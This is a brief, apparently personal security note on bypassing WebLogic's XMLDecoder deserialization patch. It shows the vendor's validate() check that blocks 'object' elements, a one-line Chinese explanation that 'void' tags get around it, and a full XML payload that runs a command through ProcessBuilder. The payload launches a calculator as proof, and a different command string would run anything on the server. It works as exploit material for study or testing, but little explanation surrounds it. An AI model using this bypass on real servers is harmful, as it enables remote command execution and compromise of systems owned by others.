 private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
public void startElement(String uri, String localName, String qName, Attributes
attributes) throws SAXException {
if(qName.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid context type: object");
}
}
});
} catch (ParserConfigurationException var5) {
throw new IllegalStateException("Parser Exception", var5);
} catch (SAXException var6) {
throw new IllegalStateException("Parser Exception", var6);
} catch (IOException var7) {
throw new IllegalStateException("Parser Exception", var7);
}
}
在解析 xml 的过程中，如果 Element 标签
字段值为 Object 就抛出异常
object 改为 void 绕过
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_261" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc</string>
</void>
</array>
<void method="start"></void>
</void>
</java>